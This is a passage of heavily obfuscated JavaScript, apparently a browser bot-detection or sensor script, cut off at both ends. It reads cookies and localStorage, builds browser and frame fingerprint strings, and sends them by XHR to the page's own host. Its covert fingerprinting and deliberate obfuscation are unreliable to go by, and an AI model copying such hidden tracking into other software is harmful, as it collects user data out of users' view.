B2F=UN(lQ,[TX()[Rx(tU)].apply(null,[rJF,sj,rG]),UdF,TX()[Rx(LZ)](J3,ZM,vC),nQF]),A4.pop(),B2F;}var fbF=hwF?hwF:hW[TX()[Rx(JFF)](qbF,wA,Uk({}))][TX()[Rx(UZ)].apply(null,[MC,FB,qt])];var w2F=fbF[jz(typeof TX()[Rx(wX)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[Ft,DLF,Uk(NE)]):TX()[Rx(LbF)](Dn,Ez,EY)];if(zX(w2F,null))w2F=fbF[zt()[CWF(AdF)](ZA,DA,YR,hC)];if(w2F[PE()[Qz(YU)](wt,T8,SY,IA)]&&Bx(w2F[PE()[Qz(YU)].apply(null,[Bj,ALF,SY,IA])][TX()[Rx(Lj)](mq,l5,Np)](),TX()[Rx(QA)].call(null,P8,E7,K1F))){var wLF;return wLF=UN(lQ,[TX()[Rx(tU)].apply(null,[rJF,sj,HWF]),UdF,jz(typeof TX()[Rx(Pk)],'undefined')?TX()[Rx(hC)].apply(null,[sn,fI,DLF]):TX()[Rx(LZ)].apply(null,[J3,ZM,Tk]),nQF]),A4.pop(),wLF;}var t2F=VJF(w2F);var jJF=t2F[JD()[wZ(Nx)](JFF,Nn,vC,lQF)];var KwF=t2F[WT()[bV(ZLF)].call(null,H0,Uk(Uk([])),Gx)];var JdF=crF(w2F);var UrF=NE;var pQF=NE;var CsF=NE;var mQF=LWF[Y0];if(Bx(KwF,Tk)&&Bx(KwF,B8)){UrF=jz(w2F[Bx(typeof tV()[pLF(HM)],Iv([],[][[]]))?tV()[pLF(Y0)].apply(null,[pO,WI,T8,vk,fp]):tV()[pLF(T7)].call(null,Ah,bKF,Bq,k2F,gh)],undefined)?LWF[Y0]:w2F[tV()[pLF(Y0)].call(null,pO,Ch,Dp,vk,fp)][PE()[Qz(NE)].apply(null,[EY,At,SY,fS])];pQF=lsF(w2F[jz(typeof tV()[pLF(P8)],'undefined')?tV()[pLF(T7)](tR,J3,ALF,Xc,OWF):tV()[pLF(Y0)](pO,Xp,ZA,vk,fp)]);CsF=A2F(w2F[Bx(typeof tV()[pLF(Tk)],'undefined')?tV()[pLF(Y0)](pO,xn,ZWF,vk,fp):tV()[pLF(T7)](Pn,YC,LR,Lj,tgF)]);mQF=hFF(w2F[jz(typeof tV()[pLF(FA)],Iv(PE()[Qz(QT)](NE,Nx,cF,THF),[][[]]))?tV()[pLF(T7)](xdF,rp,YC,sj,Z2F):tV()[pLF(Y0)].apply(null,[pO,vC,HM,vk,fp])]);}if(KwF){if(Uk(zQF[KwF])){zQF[KwF]=jJF;}else if(Bx(zQF[KwF],jJF)){KwF=h2F[PE()[Qz(qt)].call(null,Uk(Uk({})),tbF,Ev,ngF)];}}UdF=fD(xrF(),cdF);if(w2F[Bx(typeof tV()[pLF(HM)],Iv([],[][[]]))?tV()[pLF(Y0)].apply(null,[pO,Uk(Uk(NE)),Ch,vk,fp]):tV()[pLF(T7)](QwF,WI,gC,Wh,wp)]&&w2F[tV()[pLF(Y0)].call(null,pO,BO,wp,vk,fp)][PE()[Qz(NE)](T8,Yn,SY,fS)]){RgF[jJF]=UN(lQ,[jz(typeof WT()[bV(MLF)],'undefined')?WT()[bV(rm)](bdF,wt,gP):WT()[bV(JO)](Th,Hq,A5),JdF,Bx(typeof WT()[bV(Nc)],'undefined')?WT()[bV(Gn)](Hq,Uk(Uk(rm)),FwF):WT()[bV(rm)](WP,wt,YU),jJF,TX()[Rx(O3)](t8,YV,qbF),UrF,WT()[bV(tU)](Gt,tl,qT),pQF,zt()[CWF(Nx)](dX,Mn,xQF,T7),CsF,jz(typeof PE()[Qz(QT)],'undefined')?PE()[Qz(vk)](NE,r0,VU,GO):PE()[Qz(n3)](ZA,Uk(NE),SHF,s1F),mQF,TX()[Rx(tU)](rJF,sj,Uk(rm)),UdF,WT()[bV(LZ)].call(null,fA,xn,OB),KwF]);}else{delete RgF[jJF];}var AbF;return AbF=UN(lQ,[TX()[Rx(tU)](rJF,sj,dX),UdF,TX()[Rx(LZ)](J3,ZM,Tj),nQF]),A4.pop(),AbF;}catch(gKF){A4.splice(fD(VrF,rm),Infinity,x3);}A4.pop();};var KR=function(){return [NdF,pj,OdF,EQF];};var L1F=function(){return [sJF,F1F,vQF,pdF];};var PJF=function(){A4.push(rI);var gR=hW[zt()[CWF(NE)].apply(null,[YC,mO,k2F,hC])][PE()[Qz(BKF)].call(null,Hq,Np,EJF,c3)](RgF)[Bx(typeof PE()[Qz(wt)],'undefined')?PE()[Qz(Eh)](v5,wt,YS,kC):PE()[Qz(vk)].apply(null,[Uk(Uk({})),MLF,nWF,lbF])](function(M1F,AKF){return XR.apply(this,[KN,arguments]);},PE()[Qz(QT)].apply(null,[zz,mx,Vt,THF]));var AJF;return A4.pop(),AJF=[RZ,qgF,j1F,zbF,msF,gR],AJF;};var Oj=function(bR){A4.push(TO);var KJF=hW[WT()[bV(HM)](ZA,kX,GY)][Bx(typeof TX()[Rx(YU)],Iv('',[][[]]))?TX()[Rx(Qt)].call(null,MLF,ZD,mgF):TX()[Rx(hC)].call(null,bwF,gP,Uk({}))];if(zX(hW[WT()[bV(HM)](ZA,vk,GY)][TX()[Rx(Qt)](MLF,ZD,Uk(Uk([])))],null)){var LQF;return A4.pop(),LQF=NE,LQF;}var VZ=KJF[PE()[Qz(JfF)](qx,Nx,dT,Dt)](jz(typeof PE()[Qz(R2F)],'undefined')?PE()[Qz(vk)](Uk(NE),ALF,Xj,sFF):PE()[Qz(rG)](MX,DX,FB,tO));var fdF=zX(VZ,null)?pgF(rm):LrF(VZ);if(jz(fdF,rm)&&Wc(sHF,HM)&&jz(bR,pgF(Tk))){var hJF;return A4.pop(),hJF=rm,hJF;}else{var MbF;return A4.pop(),MbF=LWF[Y0],MbF;}A4.pop();};var UJF=function(tj){A4.push(vx);var SdF=Uk({});var KrF=w1F;var GsF=FKF;var gFF=NE;var sgF=rm;var VbF=XR(Nr,[]);var ggF=Uk([]);var O2F=jLF(pZ);if(tj||O2F){var gbF;return gbF=UN(lQ,[WT()[bV(T8)](GA,GX,wG),XLF(),Bx(typeof TX()[Rx(HWF)],'undefined')?TX()[Rx(THF)](TZ,CI,Uk([])):TX()[Rx(hC)].apply(null,[sfF,IKF,Uk(NE)]),O2F||VbF,PE()[Qz(Sx)](MLF,R2F,FY,Vc),SdF,Bx(typeof WT()[bV(GA)],Iv('',[][[]]))?WT()[bV(UZ)](JbF,Uk(Uk(rm)),CI):WT()[bV(rm)](vLF,tbF,ZB),ggF]),A4.pop(),gbF;}if(XR(QN,[])){var CgF=hW[TX()[Rx(JFF)](qbF,IO,Uk(rm))][PE()[Qz(ZLF)](ZWF,Ch,Hv,ct)][JD()[wZ(MLF)].apply(null,[QT,UZ,Dp,Un])](Iv(VdF,vJF));var QWF=hW[jz(typeof TX()[Rx(t8)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,s1F,lq,z7):TX()[Rx(JFF)].apply(null,[qbF,IO,Q2F])][PE()[Qz(ZLF)].call(null,DX,Nx,Hv,ct)][JD()[wZ(MLF)](QT,UZ,xHF,Un)](Iv(VdF,cR));var sR=hW[TX()[Rx(JFF)](qbF,IO,HM)][PE()[Qz(ZLF)](dX,Bj,Hv,ct)][Bx(typeof JD()[wZ(Y0)],'undefined')?JD()[wZ(MLF)](QT,UZ,wp,Un):JD()[wZ(Tk)](tsF,cP,qt,rG)](Iv(VdF,P1F));if(Uk(CgF)&&Uk(QWF)&&Uk(sR)){ggF=Uk(Uk(k2));var hj;return hj=UN(lQ,[WT()[bV(T8)](GA,ngF,wG),[KrF,GsF],TX()[Rx(THF)].call(null,TZ,CI,Xp),VbF,PE()[Qz(Sx)](T7,MU,FY,Vc),SdF,WT()[bV(UZ)](JbF,Dp,CI),ggF]),A4.pop(),hj;}else{if(CgF&&Bx(CgF[WT()[bV(bh)].call(null,mp,dX,X0)](Bx(typeof zt()[CWF(Nx)],'undefined')?zt()[CWF(P8)](j0,gC,D8,rm):zt()[CWF(wz)].apply(null,[NE,JO,g8,tP])),pgF(rm))&&Uk(hW[TX()[Rx(Tj)](kX,LV,Ul)](hW[WT()[bV(T7)].apply(null,[Y0,GA,CU])](CgF[PE()[Qz(dX)].apply(null,[rm,Bq,xV,fWF])](zt()[CWF(P8)].call(null,mgF,gC,D8,rm))[NE],LWF[qI])))&&Uk(hW[TX()[Rx(Tj)](kX,LV,At)](hW[WT()[bV(T7)](Y0,Uk(Uk(NE)),CU)](CgF[PE()[Qz(dX)].apply(null,[Bj,q7,xV,fWF])](zt()[CWF(P8)](LR,gC,D8,rm))[rm],v5)))){gFF=hW[WT()[bV(T7)](Y0,Bq,CU)](CgF[PE()[Qz(dX)].apply(null,[Uk(Uk({})),tbF,xV,fWF])](zt()[CWF(P8)](f8,gC,D8,rm))[NE],v5);sgF=hW[WT()[bV(T7)](Y0,v5,CU)](CgF[PE()[Qz(dX)].call(null,mx,Uk(Uk(NE)),xV,fWF)](zt()[CWF(P8)].call(null,xn,gC,D8,rm))[rm],v5);}else{SdF=Uk(Uk(k2));}if(QWF&&Bx(QWF[WT()[bV(bh)](mp,Uk(Uk(rm)),X0)](zt()[CWF(P8)](FA,gC,D8,rm)),pgF(rm))&&Uk(hW[TX()[Rx(Tj)](kX,LV,mx)](hW[WT()[bV(T7)](Y0,bKF,CU)](QWF[PE()[Qz(dX)].apply(null,[Uk(Uk([])),cWF,xV,fWF])](zt()[CWF(P8)](WdF,gC,D8,rm))[LWF[Y0]],v5)))&&Uk(hW[jz(typeof TX()[Rx(YC)],'undefined')?TX()[Rx(hC)].apply(null,[C3,Uc,P8]):TX()[Rx(Tj)].apply(null,[kX,LV,wz])](hW[WT()[bV(T7)](Y0,AdF,CU)](QWF[PE()[Qz(dX)](GA,Nx,xV,fWF)](zt()[CWF(P8)].call(null,qI,gC,D8,rm))[rm],v5)))){KrF=hW[jz(typeof WT()[bV(rG)],Iv('',[][[]]))?WT()[bV(rm)](LbF,Ec,sfF):WT()[bV(T7)].call(null,Y0,rm,CU)](QWF[Bx(typeof PE()[Qz(wX)],Iv([],[][[]]))?PE()[Qz(dX)].call(null,NE,qbF,xV,fWF):PE()[Qz(vk)].call(null,tp,MLF,hKF,JQF)](zt()[CWF(P8)].apply(null,[Fn,gC,D8,rm]))[NE],v5);}else{SdF=Uk(Uk(k2));}if(sR&&jz(typeof sR,PE()[Qz(VLF)](LP,MLF,hk,Wh))){VbF=sR;}else{SdF=Uk(Uk([]));VbF=sR||VbF;}}}else{gFF=bFF;sgF=DbF;KrF=LdF;GsF=UWF;VbF=rLF;}if(Uk(SdF)){if(Wc(xrF(),YZ(gFF,LWF[THF]))){ggF=Uk(Uk({}));var VWF;return VWF=UN(lQ,[WT()[bV(T8)](GA,xn,wG),[w1F,FKF],TX()[Rx(THF)](TZ,CI,qbF),XR(Nr,[]),PE()[Qz(Sx)].call(null,Uk(Uk({})),Uk([]),FY,Vc),SdF,WT()[bV(UZ)](JbF,mgF,CI),ggF]),A4.pop(),VWF;}else{if(Wc(xrF(),fD(YZ(gFF,KA),BQF(YZ(YZ(v5,sgF),KA),wj)))){ggF=Uk(Uk([]));}var jGF;return jGF=UN(lQ,[WT()[bV(T8)].call(null,GA,MX,wG),[KrF,GsF],TX()[Rx(THF)].call(null,TZ,CI,lc),VbF,PE()[Qz(Sx)].apply(null,[r0,WdF,FY,Vc]),SdF,WT()[bV(UZ)].apply(null,[JbF,qbF,CI]),ggF]),A4.pop(),jGF;}}var lGF;return lGF=UN(lQ,[WT()[bV(T8)].call(null,GA,GC,wG),[KrF,GsF],jz(typeof TX()[Rx(zz)],Iv([],[][[]]))?TX()[Rx(hC)](pC,IKF,Fn):TX()[Rx(THF)](TZ,CI,HM),VbF,PE()[Qz(Sx)].apply(null,[Tk,Xp,FY,Vc]),SdF,WT()[bV(UZ)].apply(null,[JbF,Ul,CI]),ggF]),A4.pop(),lGF;};var AmF=function(){A4.push(pP);var kVF=Wc(arguments[Bx(typeof PE()[Qz(Eh)],Iv('',[][[]]))?PE()[Qz(NE)](tbF,Uk(rm),JG,fS):PE()[Qz(vk)].call(null,ALF,R2F,Bj,tn)],NE)&&Bx(arguments[LWF[Y0]],undefined)?arguments[NE]:Uk([]);SYF=PE()[Qz(QT)].apply(null,[rm,LP,gb,THF]);UvF=pgF(rm);var BTF=XR(QN,[]);if(Uk(kVF)){if(BTF){hW[TX()[Rx(JFF)].call(null,qbF,SwF,ngF)][PE()[Qz(ZLF)](vk,Pk,K4,ct)][PE()[Qz(I3)](T7,Ul,Gl,Cn)](T4F);hW[jz(typeof TX()[Rx(DX)],'undefined')?TX()[Rx(hC)](x0,z8,Nx):TX()[Rx(JFF)].apply(null,[qbF,SwF,wX])][PE()[Qz(ZLF)].call(null,ZA,MLF,K4,ct)][PE()[Qz(I3)](bKF,WI,Gl,Cn)](v9F);}var PYF;return A4.pop(),PYF=Uk({}),PYF;}var wNF=fLF();if(wNF){if(pJF(wNF,d5()[M2F(MLF)](T8,T7,f2F,Tk,Uk(Uk({}))))){SYF=wNF;UvF=pgF(LWF[wz]);if(BTF){var DMF=hW[TX()[Rx(JFF)](qbF,SwF,JFF)][jz(typeof PE()[Qz(bKF)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[Uk([]),ZA,Gh,NR]):PE()[Qz(ZLF)](z7,HWF,K4,ct)][JD()[wZ(MLF)].apply(null,[QT,UZ,q7,TI])](T4F);var R6F=hW[TX()[Rx(JFF)].apply(null,[qbF,SwF,At])][jz(typeof PE()[Qz(f8)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[vC,ZA,KP,Wp]):PE()[Qz(ZLF)](Uk([]),wt,K4,ct)][JD()[wZ(MLF)](QT,UZ,GA,TI)](v9F);if(Bx(SYF,DMF)||Uk(pJF(DMF,R6F))){hW[TX()[Rx(JFF)](qbF,SwF,Uk(rm))][PE()[Qz(ZLF)](xHF,MX,K4,ct)][Bx(typeof PE()[Qz(Yn)],Iv('',[][[]]))?PE()[Qz(C3)].apply(null,[mgF,Uk([]),lbF,C3]):PE()[Qz(vk)].apply(null,[Pk,WI,OC,SO])](T4F,SYF);hW[Bx(typeof TX()[Rx(ZB)],Iv([],[][[]]))?TX()[Rx(JFF)].call(null,qbF,SwF,Uk(Uk(rm))):TX()[Rx(hC)].apply(null,[SLF,zq,LP])][PE()[Qz(ZLF)].apply(null,[qt,mx,K4,ct])][Bx(typeof PE()[Qz(DLF)],Iv([],[][[]]))?PE()[Qz(C3)](Xp,mgF,lbF,C3):PE()[Qz(vk)].apply(null,[Y0,bKF,Kp,Aq])](v9F,UvF);}}}else if(BTF){var pmF=hW[jz(typeof TX()[Rx(HWF)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[LR,Zh,Q2F]):TX()[Rx(JFF)](qbF,SwF,Uk(Uk(NE)))][PE()[Qz(ZLF)].call(null,T8,Uk(Uk(rm)),K4,ct)][Bx(typeof JD()[wZ(HM)],'undefined')?JD()[wZ(MLF)].apply(null,[QT,UZ,BKF,TI]):JD()[wZ(Tk)](l0,vC,zz,FP)](v9F);if(pmF&&jz(pmF,Bx(typeof d5()[M2F(qI)],Iv(jz(typeof PE()[Qz(EY)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[AdF,Uk(Uk({})),B0,pI]):PE()[Qz(QT)](vk,JFF,gb,THF),[][[]]))?d5()[M2F(MLF)](GC,T7,f2F,Tk,Uk(Uk(rm))):d5()[M2F(QT)](VC,bI,AX,bh,Uk(Uk(NE))))){hW[TX()[Rx(JFF)].call(null,qbF,SwF,ALF)][PE()[Qz(ZLF)](GC,vk,K4,ct)][PE()[Qz(I3)].call(null,vC,r0,Gl,Cn)](T4F);hW[TX()[Rx(JFF)].apply(null,[qbF,SwF,Q2F])][PE()[Qz(ZLF)](DX,gC,K4,ct)][PE()[Qz(I3)].call(null,wz,T8,Gl,Cn)](v9F);SYF=PE()[Qz(QT)](J3,Uk(Uk({})),gb,THF);UvF=pgF(rm);}}}if(BTF){SYF=hW[TX()[Rx(JFF)].call(null,qbF,SwF,BKF)][PE()[Qz(ZLF)].apply(null,[Ch,mp,K4,ct])][JD()[wZ(MLF)](QT,UZ,dX,TI)](T4F);UvF=hW[TX()[Rx(JFF)](qbF,SwF,q7)][PE()[Qz(ZLF)].call(null,Uk(Uk(rm)),Uk(rm),K4,ct)][JD()[wZ(MLF)](QT,UZ,q7,TI)](v9F);if(Uk(pJF(SYF,UvF))){hW[jz(typeof TX()[Rx(bKF)],Iv([],[][[]]))?TX()[Rx(hC)](Ox,CP,JFF):TX()[Rx(JFF)](qbF,SwF,xn)][PE()[Qz(ZLF)](ZB,R2F,K4,ct)][PE()[Qz(I3)].call(null,qt,Ec,Gl,Cn)](T4F);hW[TX()[Rx(JFF)].apply(null,[qbF,SwF,Q2F])][PE()[Qz(ZLF)].call(null,tl,R2F,K4,ct)][PE()[Qz(I3)](qI,Uk(Uk({})),Gl,Cn)](v9F);SYF=PE()[Qz(QT)](Tj,Uk(rm),gb,THF);UvF=pgF(rm);}}var dEF;return A4.pop(),dEF=pJF(SYF,UvF),dEF;};var ITF=function(q5F){A4.push(zx);if(q5F[zt()[CWF(Y0)].apply(null,[qbF,hR,xU,YC])](tMF)){var mVF=q5F[tMF];if(Uk(mVF)){A4.pop();return;}var MkF=mVF[PE()[Qz(dX)].apply(null,[Tj,ZB,kn,fWF])](jz(typeof zt()[CWF(ngF)],'undefined')?zt()[CWF(wz)](qbF,EC,vFF,vq):zt()[CWF(P8)](Rc,gC,Px,rm));if(Mh(MkF[PE()[Qz(NE)](WdF,Pk,jO,fS)],Tk)){SYF=MkF[NE];UvF=MkF[rm];if(XR(QN,[])){try{var G7F=A4.length;var PlF=Uk(Uk(wf));hW[TX()[Rx(JFF)].call(null,qbF,jh,MU)][PE()[Qz(ZLF)](Ch,Yn,Ov,ct)][jz(typeof PE()[Qz(ZB)],Iv([],[][[]]))?PE()[Qz(vk)].call(null,Uk(NE),Nc,AO,SLF):PE()[Qz(C3)](rp,ZB,HI,C3)](T4F,SYF);hW[TX()[Rx(JFF)].apply(null,[qbF,jh,ZB])][PE()[Qz(ZLF)].apply(null,[xHF,kX,Ov,ct])][PE()[Qz(C3)](Bj,Ch,HI,C3)](v9F,UvF);}catch(WmF){A4.splice(fD(G7F,rm),Infinity,zx);}}}}A4.pop();};var Y4F=function(d6F,XGF){var TvF=S6F;var P9F=n9F(XGF);A4.push(Hc);var wMF=PE()[Qz(QT)](DX,Dn,Z5,THF)[TX()[Rx(DX)].apply(null,[I3,gB,rp])](hW[Bx(typeof WT()[bV(wX)],Iv([],[][[]]))?WT()[bV(HM)].call(null,ZA,LR,Gl):WT()[bV(rm)].call(null,THF,Uk(Uk({})),mp)][WT()[bV(Np)](bn,Uk({}),ZY)][PE()[Qz(ZA)].call(null,Uk(Uk(rm)),HWF,tR,pwF)],PE()[Qz(sO)].call(null,wp,LP,zV,JbF))[TX()[Rx(DX)].call(null,I3,gB,Tj)](hW[WT()[bV(HM)](ZA,r0,Gl)][WT()[bV(Np)].apply(null,[bn,Uk(rm),ZY])][TX()[Rx(t8)].apply(null,[Xj,Km,MU])],jz(typeof PE()[Qz(Dp)],Iv('',[][[]]))?PE()[Qz(vk)](ngF,v8,qp,Bh):PE()[Qz(BZ)](v5,Uk(Uk(NE)),kS,I3))[TX()[Rx(DX)].apply(null,[I3,gB,wt])](d6F,TX()[Rx(LI)](ZA,SB,wX))[TX()[Rx(DX)](I3,gB,Uk(Uk([])))](TvF);if(P9F){wMF+=TX()[Rx(nC)].call(null,T0,KD,MLF)[TX()[Rx(DX)](I3,gB,GX)](P9F);}var rkF=fYF();rkF[jz(typeof TX()[Rx(WdF)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,Zn,vC,ZB):TX()[Rx(Jh)](Rh,Nk,Uk(Uk({})))](jz(typeof TX()[Rx(At)],'undefined')?TX()[Rx(hC)](qP,In,Uk(Uk(NE))):TX()[Rx(Cn)].call(null,h8,VS,tbF),wMF,Uk(Uk({})));rkF[TX()[Rx(jt)](K1F,X4,P8)]=function(){A4.push(OA);Wc(rkF[JD()[wZ(dX)](v5,L3,Fn,nq)],wz)&&czF&&czF(rkF);A4.pop();};rkF[JD()[wZ(Nc)](Y0,Q2F,bKF,YrF)]();A4.pop();};var b9F=function(AYF){A4.push(NA);var N5F=Wc(arguments[PE()[Qz(NE)](Rc,Uk(NE),N0,fS)],rm)&&Bx(arguments[rm],undefined)?arguments[rm]:Uk({});var YzF=Wc(arguments[PE()[Qz(NE)](Uk(NE),Uk([]),N0,fS)],Tk)&&Bx(arguments[Tk],undefined)?arguments[Tk]:Uk({});var F5F=new (hW[PE()[Qz(Wp)](qt,GA,TY,kX)])();if(N5F){F5F[TX()[Rx(YU)](EC,st,Uk(Uk(NE)))](tV()[pLF(DX)](mx,wh,gC,EY,VKF));}if(YzF){F5F[TX()[Rx(YU)](EC,st,ZA)](JD()[wZ(THF)](EY,zP,BKF,Jc));}if(Wc(F5F[WT()[bV(trF)].call(null,Cn,ALF,cJF)],LWF[Y0])){try{var HMF=A4.length;var VEF=Uk({});Y4F(hW[PE()[Qz(T7)](tp,mgF,TgF,VLF)][PE()[Qz(kJF)](T8,Ic,lI,CwF)](F5F)[PE()[Qz(THF)].apply(null,[Uk(Uk(rm)),mq,gb,gI])](PE()[Qz(bh)](Uk(Uk({})),j0,vn,DwF)),AYF);}catch(HmF){A4.splice(fD(HMF,rm),Infinity,NA);}}A4.pop();};var qNF=function(){return SYF;};var n9F=function(TmF){var BYF=null;A4.push(j8);try{var M7F=A4.length;var lzF=Uk(Uk(wf));if(TmF){BYF=SQF();}if(Uk(BYF)&&XR(QN,[])){BYF=hW[jz(typeof TX()[Rx(Wp)],Iv('',[][[]]))?TX()[Rx(hC)](pX,JC,Ec):TX()[Rx(JFF)](qbF,nWF,Uk(Uk([])))][Bx(typeof PE()[Qz(Nx)],Iv('',[][[]]))?PE()[Qz(ZLF)](wz,Uk(Uk(rm)),bM,ct):PE()[Qz(vk)].call(null,nh,Ch,Tk,R8)][JD()[wZ(MLF)](QT,UZ,Ic,qp)](Iv(VdF,CmF));}}catch(Z4F){A4.splice(fD(M7F,rm),Infinity,j8);var CEF;return A4.pop(),CEF=null,CEF;}var jfF;return A4.pop(),jfF=BYF,jfF;};var V6F=function(gNF){A4.push(MgF);var x4F=UN(lQ,[TX()[Rx(C3)].call(null,Gt,lP,vC),XR(P,[gNF]),Bx(typeof WT()[bV(tbF)],'undefined')?WT()[bV(QA)](jgF,Ic,pn):WT()[bV(rm)].call(null,Yh,tbF,frF),gNF[WT()[bV(ALF)].call(null,Bj,MU,wrF)]&&gNF[WT()[bV(ALF)](Bj,WI,wrF)][PE()[Qz(wj)].call(null,THF,Uk([]),Kx,SP)]?gNF[WT()[bV(ALF)].apply(null,[Bj,ngF,wrF])][PE()[Qz(wj)].call(null,Uk(Uk({})),GA,Kx,SP)][PE()[Qz(NE)](Np,VC,r4,fS)]:pgF(rm),PE()[Qz(BA)](Bq,Uk({}),bq,tU),XR(FF,[gNF]),zt()[CWF(Nc)].call(null,xHF,HWF,nP,FA),jz(gkF(gNF[TX()[Rx(T0)].apply(null,[vU,J7,Uk({})])]),Bx(typeof zt()[CWF(ngF)],'undefined')?zt()[CWF(rm)](DX,J0,x0,hC):zt()[CWF(wz)](FA,Rn,Ut,X0))?LWF[wz]:LWF[Y0],tV()[pLF(HWF)](t1F,Y0,mgF,HM,nwF),XR(TL,[gNF]),jz(typeof WT()[bV(ALF)],Iv('',[][[]]))?WT()[bV(rm)].call(null,VX,VLF,OWF):WT()[bV(O3)].call(null,s1F,Uk(Uk(NE)),OI),XR(hQ,[gNF])]);var lYF;return A4.pop(),lYF=x4F,lYF;};var tTF=function(nNF){A4.push(EfF);if(Uk(nNF)||Uk(nNF[JD()[wZ(Ch)].apply(null,[JFF,Dp,Rc,jp])])){var n5F;return A4.pop(),n5F=[],n5F;}var H5F=nNF[JD()[wZ(Ch)](JFF,Dp,mq,jp)];var PvF=XR(I6,[H5F]);var wmF=V6F(H5F);var rGF=V6F(hW[TX()[Rx(JFF)](qbF,VHF,DLF)]);var E9F=wmF[WT()[bV(O3)].apply(null,[s1F,Ic,PU])];var U7F=rGF[WT()[bV(O3)](s1F,T7,PU)];var s7F=(Bx(typeof PE()[Qz(C3)],Iv('',[][[]]))?PE()[Qz(QT)](AdF,Q2F,IU,THF):PE()[Qz(vk)](FA,DLF,CQF,XZ))[TX()[Rx(DX)](I3,gx,Uk(NE))](wmF[jz(typeof TX()[Rx(B8)],Iv('',[][[]]))?TX()[Rx(hC)](BI,f0,JFF):TX()[Rx(C3)](Gt,Rn,BKF)],Bx(typeof PE()[Qz(kX)],Iv('',[][[]]))?PE()[Qz(bh)](hC,dX,cD,DwF):PE()[Qz(vk)](YC,rG,UbF,CQF))[TX()[Rx(DX)](I3,gx,wh)](wmF[WT()[bV(QA)](jgF,Uk(Uk({})),gp)],PE()[Qz(bh)].call(null,HM,qbF,cD,DwF))[jz(typeof TX()[Rx(kJF)],'undefined')?TX()[Rx(hC)](Et,SP,EY):TX()[Rx(DX)](I3,gx,Q2F)](wmF[zt()[CWF(Nc)].apply(null,[K1F,HWF,jp,FA])][jz(typeof WT()[bV(Yn)],'undefined')?WT()[bV(rm)](Ft,qbF,gq):WT()[bV(Bj)].call(null,ZLF,Uk(Uk([])),Nh)](),PE()[Qz(bh)].call(null,T7,NE,cD,DwF))[TX()[Rx(DX)](I3,gx,Y0)](wmF[PE()[Qz(BA)](zz,YC,PO,tU)],PE()[Qz(bh)].apply(null,[FA,YC,cD,DwF]))[TX()[Rx(DX)](I3,gx,cWF)](wmF[tV()[pLF(HWF)](t1F,mgF,q7,HM,X0)]);var zzF=PE()[Qz(QT)](At,VC,IU,THF)[TX()[Rx(DX)](I3,gx,lc)](rGF[TX()[Rx(C3)](Gt,Rn,Uk(NE))],PE()[Qz(bh)].apply(null,[VC,tbF,cD,DwF]))[TX()[Rx(DX)].call(null,I3,gx,Uk(Uk(NE)))](rGF[WT()[bV(QA)](jgF,wh,gp)],jz(typeof PE()[Qz(QA)],'undefined')?PE()[Qz(vk)](zz,mq,YC,w3):PE()[Qz(bh)](GX,Ec,cD,DwF))[jz(typeof TX()[Rx(MX)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,fS,Pc,xHF):TX()[Rx(DX)].apply(null,[I3,gx,Uk([])])](rGF[zt()[CWF(Nc)](VC,HWF,jp,FA)][WT()[bV(Bj)].call(null,ZLF,rG,Nh)](),PE()[Qz(bh)](Uk([]),GX,cD,DwF))[TX()[Rx(DX)].call(null,I3,gx,Nx)](rGF[PE()[Qz(BA)](Uk({}),Uk(Uk({})),PO,tU)],PE()[Qz(bh)](Uk(Uk(rm)),Ch,cD,DwF))[TX()[Rx(DX)](I3,gx,GC)](rGF[jz(typeof tV()[pLF(Ch)],Iv([],[][[]]))?tV()[pLF(T7)].apply(null,[Z8,GX,Nx,mj,Ot]):tV()[pLF(HWF)](t1F,cWF,Nc,HM,X0)]);var tmF=E9F[WT()[bV(ln)](MU,Pk,U7)];var PkF=U7F[WT()[bV(ln)](MU,Uk({}),U7)];var W4F=E9F[WT()[bV(ln)](MU,Uk(Uk(NE)),U7)];var r9F=U7F[WT()[bV(ln)](MU,Uk([]),U7)];var sSF=(jz(typeof PE()[Qz(P8)],Iv([],[][[]]))?PE()[Qz(vk)](v5,xHF,QKF,cc):PE()[Qz(QT)](HM,GX,IU,THF))[TX()[Rx(DX)](I3,gx,vk)](W4F,WT()[bV(Qt)].call(null,HM,Uk(rm),SO))[TX()[Rx(DX)](I3,gx,K1F)](PkF);var tVF=PE()[Qz(QT)](HWF,xn,IU,THF)[TX()[Rx(DX)].apply(null,[I3,gx,vC])](tmF,Bx(typeof WT()[bV(At)],Iv([],[][[]]))?WT()[bV(RB)](qX,EY,nm):WT()[bV(rm)].apply(null,[mh,mgF,qc]))[TX()[Rx(DX)](I3,gx,mgF)](r9F);var BzF;return BzF=[UN(lQ,[PE()[Qz(pwF)](cWF,EY,v9,wz),s7F]),UN(lQ,[WT()[bV(t8)](IA,dX,n2F),zzF]),UN(lQ,[tV()[pLF(Fn)](N8,NE,Tk,wz,mX),sSF]),UN(lQ,[TX()[Rx(sO)].call(null,nh,dI,Yn),tVF]),UN(lQ,[TX()[Rx(BZ)](vC,kbF,EY),PvF])],A4.pop(),BzF;};var wlF=function(qYF){return m5F(qYF)||O9F(Gr,[qYF])||jmF(qYF)||O9F(Jf,[]);};var jmF=function(sYF,j9F){A4.push(xHF);if(Uk(sYF)){A4.pop();return;}if(jz(typeof sYF,PE()[Qz(VLF)](Uk(rm),Uk(NE),ZU,Wh))){var OYF;return A4.pop(),OYF=O9F(Cs,[sYF,j9F]),OYF;}var fGF=hW[jz(typeof zt()[CWF(T7)],Iv([],[][[]]))?zt()[CWF(wz)](P8,W8,gn,l8):zt()[CWF(NE)].call(null,Np,mO,fWF,hC)][PE()[Qz(FA)].call(null,GC,tp,rq,mp)][WT()[bV(Bj)](ZLF,wt,px)].call(sYF)[PE()[Qz(nh)].call(null,NE,Bj,Cp,P0)](EY,pgF(rm));if(jz(fGF,zt()[CWF(NE)](j0,mO,fWF,hC))&&sYF[TX()[Rx(FA)](f0,xh,Uk(Uk([])))])fGF=sYF[Bx(typeof TX()[Rx(Q2F)],Iv('',[][[]]))?TX()[Rx(FA)].call(null,f0,xh,DX):TX()[Rx(hC)].apply(null,[W0,Rh,wX])][jz(typeof tV()[pLF(qI)],Iv(Bx(typeof 